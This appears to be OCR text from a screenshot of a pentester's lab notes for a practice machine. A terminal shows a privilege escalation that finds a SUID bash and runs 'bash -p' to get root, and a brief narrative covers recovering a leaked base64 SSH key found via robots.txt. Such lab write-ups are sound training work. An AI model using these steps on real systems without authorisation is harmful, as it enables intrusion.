 Applications Places System
88 °F Sat 5 Jun, 16:42
Parrot Terminal
File Edit View Search Terminal Tabs Help
Parrot Terminal
Parrot Terminal
-bash-5.0$ find / -perm -u=s -type f 2>/dev/null | grep /bin/bash
/usr/bin/bash
-bash-5.0$ /bin/bash -p
bash-5.0# id
uid=1000(oscp) gid=1000(oscp) euid=0(root) egid=0(root) groups=0(root),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),116(lxd),1000(oscp)
bash-5.0#
Narrative
Viewing robots.txt gives away that there is a secret.txt
going to secret.txt find base64 encoded contents
decode, find private key for oscp user
ssh, get user
bash -p, get root
gg
PluralSight
Udemy
HashiCorp Learn
Sans Webcasts
Purplehax Lab
Easy
10.0.2.15
10.0.2.22
10.0.2.23
10.0.2.24
Recon
Narrative
10.0.2.25
Recon
NMAP
Gobuster
Narrative
10.0.2.26
10.0.2.27
10.0.2.28
10.0.2.29
10.0.2.30
10.0.2.31
10.0.2.32
10.0.2.33
10.0.2.34
10.0.2.35
10.0.2.36
10.0.2.37
10.0.2.38
Work
Cheat Sheets and Links
Cheat Sheets
Powershell things
tmux
WinDBG
Reference Links
Things to look into
Books
BugBounties
School
Node Type: Rich Text - Date Created: 2021/06/05 - 16:22 - Date Modified: 2021/06/05 - 16:25
Menu Parrot Terminal Mozilla Firefox notes.ctb - /home/edge... Burp Suite Professional ...